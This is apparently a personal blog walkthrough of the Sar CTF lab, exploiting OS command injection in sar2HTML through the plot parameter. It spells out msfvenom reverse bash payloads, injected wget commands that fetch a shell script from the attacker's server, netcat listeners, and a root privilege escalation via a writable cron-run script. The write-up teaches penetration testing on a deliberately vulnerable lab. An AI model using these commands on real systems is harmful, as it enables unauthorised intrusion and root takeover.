Sar Vulnhub/Proving grounds CTF Lab walkthrough
Sar Vulnhub/Proving grounds CTF Lab walkthrough
Welcome to my blog! 😊
Hello, friend’s I am a cybersecurity analyst.
Today, we are working on solving the Sar Vulnhub/Proving Grounds CTF Lab. Through this article, we will be exploring and learning about various aspects of penetration testing,
Sar
Sar is an OSCP-Like VM with the intent of gaining experience in the world of penetration testing. This is a virtual environment designed to provide a hands-on experience for individuals interested in learning about cybersecurity and practicing their penetration testing and vulnerability assessment skills. The lab features a range of intentionally vulnerable virtual machines that simulate real-world cybersecurity scenarios and challenges. Participants are required to identify and exploit vulnerabilities in the virtual machines to obtain flags or keys.
In this blog, we will learn about new penetration testing techniques and methodologies. We will cover the following topics:
- OS command injection
- How to find exploits for outdated components
- How to create a reverse shell
- Uploading files by running our own local server and using file upload techniques
- How to exploit root user file have write and execute permissions .
- Linux important commands
Step 1 :- Scanning

First, we will perform information gathering using nmap.
We will use nmap to identify open ports, services running on those ports, and their corresponding service versions.
Nmap command’s
$ nmap -sV -sC -v -Pn -T5 192.168.189.35
- sV :- Version detection
- -sC :- Runs default scripts
- -v :- Increases the verbosity of the nmap output.
- -Pn :- No ping (ICMP packets blocked)
- -T5 :- Sets the timing template to “insane”, (for first scanning )

In our current scenario, we have identified that port 80 is open and an HTTP web service is running on it. Whenever we discover a web service, we can perform directory brute-forcing for information gathering . I have used the dirb tool and the wordlist located at /usr/share/wordlist/dirb/big.txt to carry out this task.

Step 2 :- Enumeration
Through directory brute-forcing, we were able to find the robots.txt file (The robots.txt file is often used to hide sensitive paths from web crawlers and other automated agents.) which contained a hidden path named sar2HTML. (Sar2html is a Linux performance monitoring tool that converts Linux SAR (System Activity Report) data into an easy-to-read HTML format. SAR data is collected by the Linux system every few minutes and contains information on system resource usage such as CPU usage, memory usage, network usage, and disk I/O.
Sar2html reads these SAR data files and generates an HTML report that can be viewed in a web browser. The report provides a graphical representation of the system's performance over time, making it easy for users to identify performance bottlenecks or abnormalities.
Overall, sar2html is a useful tool for system administrators and developers who need to monitor and analyze the performance of their Linux systems.)


Whenever you receive a version of any service, it’s important to search for its exploits on various platforms like Msfconsole, Exploit-DB and GitHub, etc. We searched for an exploit for Sar2HTML.
We were able to find 2 RCEs (Remote Code Executions) for Sar2HTML by using the SearchSploit tool. SearchSploit is a command-line interface for Exploit-DB.

Whenever you use an exploit from Exploit-DB, it’s important to thoroughly read and understand the details of the exploit. The exploit you are referring to has the EDB-ID: 47204. This exploit contains a path that allows for OS command injection to be executed.

We copied and pasted /index.php?plot= from the Sar2HTML exploit and checked if the site was vulnerable by adding ;id at the end of the URL. The site was found to be vulnerable.

Step 3 :- Gaining System Access
Now that we have confirmed the site’s vulnerability, we can use OS command injection to gain access to the system. To achieve initial access, we can use reveshells, which can be helpful in many cases. To do this, we need to use our local IP address in the IP field and a listening port in the port field. To set up the listener, we will run the following command in the terminal: nc -lvnp 4444 . This will start listening on port 4444. For the payload, we used the bash reverse shell payload from msfvenom, as it uses the bash shell.
It can take some time to find the correct reverse shell payload, but it’s important to do so. If the payload we used does not work in your other lab case, there are many other payloads available that you can try. It’s important to find a payload that is compatible with the target system and can achieve the desired result.

First, we will create a payload named “shell.sh” using msfvenom.
Then, we will run a local server on port 80 using Python3. We will run the Python server in the directory where we have created the shell.sh file.
msfvenom -p cmd/unix/reverse_bash LHOST=your ip LPORT= listerport -f= raw -o shell.sh
-p for payloads’ (cmd/unix/reverse_bash is a payload)
-f for format (raw is a format) -o for output save in shell.sh
python3 -m http.server 80
-m for module ( http.server is a module) 80 is port

Now, we will download the shell.sh file to the target system’s /tmp directory using wget.
;cd /tmp ;wget http://yourip/shell.sh
cd for change directory /tmp is a path
wget is a linux commad for download some thing .http://yourip/shell.sh is path

After uploading the shell, we will give it executable permission using the command “chmod +x shell.sh”. If the permission is not set using +x, we can try using the numeric code 777 instead with the command “chmod 777 shell.sh
;chmod +777 /tmp/shell.sh ;ls -al /tmp/shell.sh
ls -al for list detailed information about files and directories in a directory

“After giving executable permission to the shell.sh file, we will use the bash command to run the shell.sh file. We will then check if we have received a connection on netcat.
ls
uname -a (used to display system information such as the kernel version, hardware architecture, and operating system identification)
id (used to display current user’s UID, GID)

Congratulations, you have gained access to the system! Now, we will look for the local flag in the /home directory.
Great, you have found the local flag! Now, let’s proceed to find the root flag.
id
cd /home
cat local.txt

Step 4 :- privilege escalation
For privilege escalation, we downloaded the lse.sh script to the system using wget and gave it executable permissions using chmod +777 lse.sh. Then we ran it using the bash command. This script (lse.sh) was in the same folder as the shell.sh script.
The lse.sh script is a privilege escalation script that searches for potential vulnerabilities related to file permissions, services, and misconfigurations that can be exploited to elevate privileges on a Unix/Linux system.
Some of the things that the lse.sh script checks for include:
- World-writable files and directories
- SUID and SGID files
- Unowned files and directories
- Files and directories with unusual permissions or attributes
- Running processes with unusual or elevated privileges
- Open network ports and services running as root or with elevated privileges
- Misconfigured sudoers file
- Other common configuration issues that can lead to privilege escalation
By running this script, you can quickly identify potential vulnerabilities that can be exploited to escalate privileges on the system. This can be useful for penetration testing or security auditing purposes.
wget http://yourip/lse.sh
chmod +777 lse.sh
bash lse.sh

This script (lse.sh) highlighted a vulnerable file named finally.sh. We will now check this file to see if we can use it to gain root access.

The vulnerability in this scenario is that the root user file has both write and execute permissions. This means that any user with access to the root user account can modify the contents of the file and also execute any commands within it. This can potentially allow an attacker to escalate their privileges and gain access to sensitive information or perform malicious actions on the system. It is generally recommended to limit the permissions on sensitive files and ensure that only authorized users have access to them.
After inspecting finally.sh, it appears to be an executable script with root permissions that is running write.sh with root privileges. write.sh is a script owned by the www-data user.
cd /var/www/html
ls -al
cat finally.sh

Now we will create a shell with the name write.sh that we will modify from the original write.sh.
msfvenom -p cmd/unix/reverse_bash LHOST=yourip LPORT=4445 -f=raw -o write.sh

We will download the file write.sh using wget command to get the root shell. The downloaded file is currently named is write.sh.1
ls-al
ls -al

Then we will change the name of write.sh.1 to write.sh and stop nc -lvnp 4444 using Ctrl + Z.
rm -rf write.sh ( -rf for remove forcefully )
mv write.sh.1 write.sh (for change write.sh.1 to write.sh)
ctrl+z

4444 connection was stopped because it was running under www-data permission. Now, first we will connect to a new port, 4445. We will start listening on this port first by running nc -lvnp 4445 in the terminal. Then, using OS command injection, we will give write.sh file permission of 777 by running chmod +777 write.sh. After granting permission, we will get a root connection. Then we will navigate to the root directory and obtain the root flag.
Step 5 :- Analysis


Comments
Post a Comment